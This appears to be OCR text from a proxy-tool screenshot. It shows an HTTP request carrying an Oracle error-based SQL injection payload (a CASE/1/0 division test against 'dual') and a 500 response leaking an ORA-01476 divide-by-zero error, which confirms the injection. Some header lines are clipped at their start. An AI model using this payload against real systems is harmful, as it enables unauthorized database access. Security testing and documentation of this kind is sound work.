 end
Cancel
< >
quest
tty Raw Hex
\n
ec-Fetch-Dest: empty
eferer:
ccept-Encoding: gzip, deflate, br
riority: u=1, i
onnection: keep-alive
"params":{
"2055.f163a12f-a5ae-4586-827c-690d08ac60fe":
"%\' ": \"1'|| (SELECT CASE WHEN 1=2 THEN 1 ELSE 1/0 END
FROM dual) ||'\"%",
Response
Pretty Raw Hex Render
\n
img-src 'self' data: http: https:
6 X-Content-Security-Policy: font-src 'self' data:; default-src 'self'
'unsafe-inline' 'unsafe-eval' http: https: ws: wss: ;frame-ancestors 'self';
img-src 'self' data: http: https:
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 Content-Type: application/json
14 Content-Language: en-US
15 Connection: Close
16 Date: Thu, 31 Jul 2025 07:45:24 GMT
17 Content-Length: 338
18
19 {
"status":"500",
"data":{
"message":
ception: An exception occurred in activity \"Execute\" of \"Integrat
on Service\" with name \"SQL Execute Statement\". Task instance id \
null\". Details: \"ORA-01476: divisor is equal to zero\n\".",
"isFromSaveExecutionContext":false